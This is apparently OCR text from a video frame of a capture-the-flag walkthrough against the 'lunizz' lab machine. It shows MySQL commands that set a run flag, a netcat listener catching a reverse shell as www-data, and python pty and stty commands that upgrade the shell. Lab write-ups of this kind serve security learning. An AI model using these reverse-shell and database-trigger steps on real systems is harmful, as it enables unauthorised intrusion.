 Discord
Mozilla Firefox
PayloadsAllTheThin...
ionknow@kali: ~/Do...
ionknow@kali: ~/De...
11:39 PM
ionknow@kali: ~/Desktop/YT/lunizz_ctf/gobuster
ionknow@kali: ~/Desktop/YT/lunizz_ctf 136x18
+------+
1 row in set (0.223 sec)
MySQL [runornot]> update runcheck set run = 1;
Query OK, 1 row affected (0.203 sec)
Rows matched: 1  Changed: 1  Warnings: 0
MySQL [runornot]> select * from runchekc;
ERROR 1142 (42000): SELECT command denied to user 'runcheck'@'ip-10-9-187-45.eu-west-1.compute.internal' for table 'runchekc'
MySQL [runornot]> select * from runcheck;
+------+
| run  |
+------+
|    1 |
+------+
1 row in set (0.223 sec)
MySQL [runornot]>
ionknow@kali: ~/Desktop/YT/lunizz_ctf/gobuster 158x16
listening on [any] 4242 ...
connect to [10.9.187.45] from (UNKNOWN) [10.10.27.198] 60708
bash: cannot set terminal process group (938): Inappropriate ioctl for device
bash: no job control in this shell
www-data@lunizz:/var/www/html/whatever$ python3 -c 'imprt pty;pty.spawn("/bin/bash")'
<ever$ python3 -c 'imprt pty;pty.spawn("/bin/bash")'
  File "<string>", line 1
    imprt pty;pty.spawn("/bin/bash")
            ^
SyntaxError: invalid syntax
www-data@lunizz:/var/www/html/whatever$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ver$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@lunizz:/var/www/html/whatever$ ^Z
[1]+  Stopped                 nc -nvlp 4242
ionknow@kali:~/Desktop/YT/lunizz_ctf/gobuster$ stty raw -echo
ionknow@kali:~/Desktop/YT/lunizz_ctf/gobuster$